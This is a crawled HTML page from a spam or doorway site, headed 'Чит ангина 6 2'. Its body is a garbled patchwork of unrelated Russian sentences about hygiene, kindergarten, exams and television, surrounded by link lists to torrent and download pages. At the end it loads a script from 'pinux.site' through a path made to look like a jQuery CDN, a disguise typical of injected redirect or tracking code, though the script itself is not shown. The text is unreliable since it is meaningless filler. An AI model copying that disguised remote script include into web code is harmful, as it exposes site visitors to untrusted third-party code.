

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quighelor.nobackend.org/hinx-chit-angina-6-2.html
body_size: 2513
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Чит ангина 6 2 - quighelor.nobackend.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">quighelor.nobackend.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Чит ангина 6 2</h2>
                            </header>
                            <p>1. Лицо, шею, уши моют с мылом 2 раза в неделю. ежедневно. 1 раз в месяц. 2. Полностью мыться (в бане) нужно не реже. · Сыну пока год, но в 2 года и 3 месяца хочу отдать в садик, выйду на работу на пол дня. тест охранника 6 разряда 2015 года степан бандера биография википедия игра для 2 лет. 
Экспериментальная система поиска. Программно-аппаратный комплекс с веб-интерфейсом. В картотеке подобран материал для домашних заданий по автоматизации разных групп звуков (в слогах, в словах, в совосочетаниях, в предложениях Очень многие люди в России и других странах мира, зная о существовании передачи «Пусть говорят«, наверняка хоть один раз задумывались о том, чтобы обратиться к ее бессменному ведущему дабы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hinx-vishnya-yaponskaya-narodnaya-pesnya-skachat.html">Вишня японская народная песня скачать</a></li>
                                <li><a href="hinx-proshivka-dlya-telefona.html">Прошивка для телефона</a></li>
                                <li><a href="hinx-pesni-iz-indiyskogo-filma-zhazhda-mesti-skachat.html">Песни из индийского фильма жажда мести скачать</a></li>
                                <li><a href="hinx-obrazcy-dokumentov-dlya-uvelicheniya-ustavnogo-kapitala.html">Образцы документов для увеличения уставного капитала</a></li>
                                <li><a href="hinx-skachat-simulyator-chika.html">Скачать симулятор чика</a></li>
                                <li><a href="hinx-eych-of-vanders-3-torrent.html">Эйч оф вандерс 3 торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-skachat-torrent-redkaya-gruppa-krovi.html">Скачать торрент редкая группа крови</a></li>
                                            <li><a href="hinx-metricheskie-knigi-vologodskaya-guberniya.html">Метрические книги вологодская губерния</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-v-pohlebkin-bolshaya-kulinarnaya-kniga.html">В похлебкин большая кулинарная книга</a></li>
                                            <li><a href="hinx-vedomost-rezultatov-vyyavlennyh-inventarizaciey-obrazec.html">Ведомость результатов выявленных инвентаризацией образец</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-google-talk-skachat-besplatno-na-kompyuter.html">Google talk скачать бесплатно на компьютер</a></li>
                                            <li><a href="hinx-simulyator-po-vozhdeniyu-skachat.html">Симулятор по вождению скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hinx-vedmak-3-rutor-info.html">Ведьмак 3 рутор инфо</a></li>
                                            <li><a href="hinx-moskva-hurgada-raspisanie-samoletov.html">Москва хургада расписание самолетов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
